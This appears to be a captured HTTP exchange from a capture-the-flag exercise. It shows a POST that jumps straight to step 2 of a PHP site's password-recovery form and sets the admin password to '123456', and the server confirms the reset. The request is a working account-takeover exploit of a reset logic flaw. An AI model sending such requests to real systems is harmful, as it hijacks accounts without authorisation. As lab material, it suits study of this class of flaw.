 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:44971
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://111.198.29.45:44971
Connection: close
Referer: http://111.198.29.45:44971/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=6s0gut9ichtj7q4jm96giq6ve4
Upgrade-Insecure-Requests: 1
username=admin&newpwd=123456
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 06:43:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully！');</script><script>window.location.href='index.php'</script></body></html>